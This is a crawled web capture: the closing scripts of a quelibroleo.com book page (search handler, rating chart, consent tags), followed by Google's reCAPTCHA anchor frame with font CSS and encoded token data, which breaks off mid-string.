                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/la-bruja-negra";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=co1y6j1rcxeb
body_size: 48172
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="Poi2OBa0J0L27Pb4CHWNJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="Poi2OBa0J0L27Pb4CHWNJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Poi2OBa0J0L27Pb4CHWNJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDkXDDmsKvO8Owa8O6WMKQUnF3w7o2wosQw6JFcsOFw53CqU3Dq8Opw4PCn8Kfw5rCi8KMw5DCjMOgw7/[base64]/DgMKGw4PDtsKgwpfCjBXCnBrCjnN/MGjDjyvClAHCmMOlIcKlV1IvIFvChMOYDVnDtsOuw5rDuMOlDQAlwqfDhSvDvcK8w75fw4oqBsKtEMKkYMKILzfDkmPChsOqNEtbw7d5woZkwoXDql0TfkcIDcOrw6FMZDHCjcKmYMKmF8Kiw4Bfw6PDuRfCmknCtjXDgMKFBcKWGXpYMixKWMKPCMOwFcOtJ2Qvw5/Ctn/Dr8OGQsKFwrfCkcOzwrpRcMK8wo3CmwzCtMKBwpLCmxV7wq5ew6jCrsKFw7DCim3DsTU4wrvCrsKqw4IMwqPDiy0ewpnCv2xJG8OFLMOnw7hUw6lmw5zCmMOKEDZMw6xfw4DCmX7DkGXDu1HDk1sUw5lyS8KMQW/DpiACdV4aWcKEwpTCmA5lw7DDsMO7w5zDqWFHNWYew7zDonbDn0UvPRRfTsKmwoYEesOVw6TDhAsyDMOQwrvCi8Kic8OfPsOzwphKU8OGHRgRcsOyw7XCt8KLwrFrw7wBX37CgibDv8KAw6TDrcOhIyRBYWoKKVXDjW/Cti/[base64]/CiHJZUcKHwoxnw6BHwrrCsMOkwpfCnsKSCcOKfhnDscO+wonCq35dwqs4ecKDw6ZfeMO7L17Dh1TCoiYPHcKleVzDtMKuwrrCrA/DoSrCnsKVW2FiwoTCgCzCtU7CtDBNPMKUSMO/J17Dt8K5wrzDusKqcibCgWUNL8OVG8Owwopiw7zCoMOmLMKzw43CgzPCsgzChHEBbsKgSyMLw4XChQxvdcOmwrbCrEbDrSwfwodqwq0GCVHCpn/[base64]/[base64]/ChMKvCsKqwr1zwq4VwpVow5vCmBo/w6DCgQLDm2DDsCVnb8KNwrJGw481N8OpwqTDg8K2YhnCiScAXzvDqcOlMsKKwqTDuTTCsVMsKsKJw4Vrw6xsGiokw5zDp8KQesKDTcKKwoNRwp3CvWTDkMKOHjbDnyzChsO+w51BASHDgW9zwr9fw5UsaR/DtMOxwq9EBlnDg8KRXjHCgUQewp7DnQ/DtkrCuTcmwoXDqjfDnxtgUThrw5/CihzCmMKOVQ5pZsOQEGXCoMKlw4XDtynCpcKGTGl3w45bwphzfRTCuwjDrcOow70tw6PCsgnDgihAwqLDgSkfDXoYwqYywrLDiMOaw6kOw7tBZsKWWkMBBS5HbWvCm8Kjw6MNwqIKw63DvsOLPsKHNcK2L2TCg0HDgsO6RyEfFn56wqBTS3zDqMORW8KpwoLCul/[base64]/[base64]/Cr8Kqw5NefhgQHsOdwpbDmBDDj8OIFFzDrRVIMxJ1wprCjCEawqsVS2fCp8Onwp3CggzCpifDkCMtw6fDhMK+w4oswq1Xb2XDvsKAw4nDgsKjX8KdAMKGwotPw4treBjDjsOawqDCiCA8R1rCiMOna8KSw7J2wqHCh0waN8OIHMOqPkXCvhFfKF/[base64]/DscKZC8KFwoXDrkMHGsKWwr7DqsKrC0w